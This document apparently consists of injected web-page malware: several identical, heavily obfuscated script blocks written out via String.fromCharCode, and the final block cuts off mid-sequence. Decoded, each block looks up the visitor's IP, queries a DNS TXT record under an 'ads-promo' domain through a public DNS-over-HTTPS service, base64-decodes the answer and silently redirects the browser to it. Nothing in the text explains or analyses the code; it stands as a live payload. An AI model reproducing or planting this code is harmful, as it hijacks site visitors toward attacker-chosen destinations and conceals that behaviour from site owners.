92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,